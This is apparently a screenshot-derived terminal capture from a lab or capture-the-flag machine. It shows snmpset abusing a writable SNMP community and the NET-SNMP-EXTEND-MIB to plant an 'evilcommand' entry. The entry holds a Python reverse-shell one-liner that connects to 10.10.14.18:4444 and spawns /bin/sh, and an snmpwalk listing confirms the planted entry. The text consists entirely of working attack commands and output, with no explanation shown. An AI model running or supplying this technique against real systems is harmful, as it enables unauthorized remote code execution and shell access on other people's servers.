 →  Intense snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195
'nsExtendStatus."evilcommand"' = createAndGo 'nsExtendCommand."evilcommand"' = /
usr/bin/python3 'nsExtendArgs."evilcommand"' = '-c "import sys,socket,os,pty;s=s
ocket.socket();s.connect((\"10.10.14.18\",4444));[os.dup2(s.fileno(),fd) for fd
in (0,1,2)];pty.spawn(\"/bin/sh\")"'
NET-SNMP-EXTEND-MIB::nsExtendStatus."evilcommand" = INTEGER: createAndGo(4)
NET-SNMP-EXTEND-MIB::nsExtendCommand."evilcommand" = STRING: /usr/bin/python3
NET-SNMP-EXTEND-MIB::nsExtendArgs."evilcommand" = STRING: -c "import sys,socket,
os,pty;s=socket.socket();s.connect((\"10.10.14.18\",4444));[os.dup2(s.fileno(),f
d) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"
→  Intense snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 1.3.6.1.4.1.8072.1.3.2
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 3
NET-SNMP-EXTEND-MIB::nsExtendCommand."test1" = STRING: /bin/echo
NET-SNMP-EXTEND-MIB::nsExtendCommand."test2" = STRING: echo
NET-SNMP-EXTEND-MIB::nsExtendCommand."evilcommand" = STRING: /usr/bin/python3
NET-SNMP-EXTEND-MIB::nsExtendArgs."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendArgs."test2" = STRING: Hello, world! ; echo Hi ther
e ; exit 35
NET-SNMP-EXTEND-MIB::nsExtendArgs."evilcommand" = STRING: -c "import sys,socket,
os,pty;s=socket.socket();s.connect((\"10.10.14.18\",4444));[os.dup2(s.fileno(),f
d) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"
NET-SNMP-EXTEND-MIB::nsExtendInput."test1" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."test2" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."evilcommand" = STRING: